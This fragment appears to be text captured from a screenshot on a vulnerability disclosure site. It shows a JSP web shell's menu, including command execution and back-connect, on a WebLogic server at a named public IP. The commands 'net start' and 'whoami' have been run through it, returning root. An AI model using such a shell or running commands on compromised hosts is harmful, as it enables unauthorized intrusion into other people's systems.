 218.28.166.67:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code
Execute Program »
Parameter
cmd.exe /c net start > /root/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
whoami Execute
root
www.wooyun.org